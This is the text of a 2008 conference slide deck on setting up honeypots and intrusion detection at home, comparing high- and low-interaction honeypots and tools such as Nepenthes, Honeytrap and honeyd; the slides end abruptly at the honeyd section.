### Ghetto IDS and Honeypots for the home user



Comic courtesy http://www.xkcd.com

Black Ratchet - The Last HOPE - July 19th, 2008

### What are we going to talk about?

- What exactly happens on the end of your Internet connection
- Open Source tools to set up your own Honeypot and IDS setup and how to tie them together
- What you will likely see, what it means, and how to respond.

### $\bullet \bullet \bullet$  | Who am I?

- Just another Phone Phreak from Boston
- Talked at HOPE #6, DEFCON, and other conferences
- o Been using these tools in one form or another since 2002 or so…
- GCIA, so obviously these letters make me smarter then you
- Really nice guy who will talk your ear off about these things if alcoholic beverages are donated

### Why are you using PowerPoint?

#### **O Because OpenOffice sucks O** I don't feel like making you guys flying blind (again)

#### Your Internet Connection (Imagined)



### Your Internet Connection (Reality)







#### What exactly is a honeypot?  $\begin{array}{c|c} \bullet & \bullet & \bullet \\ \hline \end{array}$

 Used to convince an attacker a computer is a high-value, badly secured device, while in reality it is a device used to monitor the attackers actions and tactics.

 "An evening with Berferd" *Cheswick et. al.*

## Interaction: High vs. Low

#### High Interaction

- Physical or Virtualized System
- Provides the attacker with a real computer
- Real computer = Real threats = More problems
- Low Interaction
	- Nepenthes or honeyd
	- Provides an attacker with a "movie set" computer
	- "Fake" computer = Less threats = Less problems

## ••• High Interaction Honeypots

- **O** Real Computer
	- Physical or Virtual Computer with actual vulnerabilities
	- VMware, Xen, User Mode Linux, Beater Box
- o Real Problems
	- Attackers *can* and *will* use your honeypot to attack other systems
	- Snort Inline will protect you somewhat, but you need to keep on top of it
- Lots of risk, but lots of reward

### ••• | Low Interaction Honeypots

#### "Fake" Computer

- Spoofed device
- Physical or virtual device that spoofs vulnerabilities
- Less of an attack profile
	- Not actually exposing a real computer, therefore less of a threat of being compromised
- Not as realistic as "high interaction" but will save you many a headaches.

## ••• High Interaction Honeypots



### How High Interaction Honeypots Work…



# ooo Setup

**O** Operating System

- Linux
- Windows
- Hardware
	- Nowaday, most attackers don't know nor do they care
	- Bandwith an exception, sometimes

# A word about virtualization

- Are you 100% sure that they won't break out?
- Are you 100% sure they won't notice?
- Are you willing to bet a server that contains information you consider "important"?

## ••• Stopping Attacks

 You need to be monitoring a highinteraction honeypot 24x7

- Compromised? Attackers done? Pull the Plug.
	- Immediately!
		- No, really. NOW!
- Snort Inline
	- Snort based utility that uses iptable/ipfw to drop malicious packets.
	- Not 100% effective.





## Low Interaction Honeypots

#### Nepenthes

 Emulates fake vulnerabilities on a physical computer and collects exploits.

#### honeyd

 Emulates fake computers on your network in which you can script canned responses.

#### Honeytrap

 Dynamically creates a server on every port a client requests to connect to and captures data.

# Nepenthes

o Sets up server on a physical computer

- Emulates vulnerabilities
	- Both Windows and Linux
- Automatically collects malware
	- Capable of automatically submitting them to a central collection point

#### How Nepenthes Works Act One



Nepenthes Server

# $\bullet\bullet\bullet$

#### How Nepenthes Works Act Two



# Nepenthes

#### o Pros

- Can be used on any existing server
- Can catch a number of windows exploits
- Cons
	- Somewhat difficult to setup
	- It's knowledge of exploits is limited
	- Logging is a bear
	- Since it's a program listening on a port, it can get compromised

## Honeytrap

Utility to automatically collect exploits

- Opens a "server" on any port a connection is made to
	- Both Windows and Linux!
- Can be installed on an existing machine
	- Homeless Man's Honeypot

#### How Honeytrap Works

 $\begin{array}{c|c} \bullet & \bullet & \bullet \\ \hline \end{array}$ 





o Pros

• Dead Simple

o Cons

Limited Interactivity

## Honeyd

Developed by Niels Provos

- Emulates hosts on a network that run programs or scripts specified in the config file.
- o Takes up spare IPs
- Amazing amount of IP trickery.
- Emulate an entire network!

### How honeyd works

